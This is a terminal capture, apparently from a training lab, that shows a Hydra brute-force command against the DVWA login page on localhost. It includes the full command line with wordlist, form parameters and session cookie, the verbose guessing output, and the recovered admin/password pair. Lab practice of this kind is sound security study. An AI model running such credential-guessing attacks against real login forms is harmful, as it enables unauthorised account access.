 root@kali:~# hydra 127.0.0.1 -l admin -P /usr/share/wordlists/rockyou.txt http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&pa
ssword=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\: security=low; PHPSESSID=7rfogf7fdkhhjdagm25cneuv7d" -vV -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-17 07:56:36
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or
password incorrect.:H=Cookie\: security=low; PHPSESSID=7rfogf7fdkhhjdagm25cneuv7d
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ashley" - 19 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 20 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "111111" - 21 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveu" - 22 of 14344399 [child 1] (0/0)
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-17 07:56:38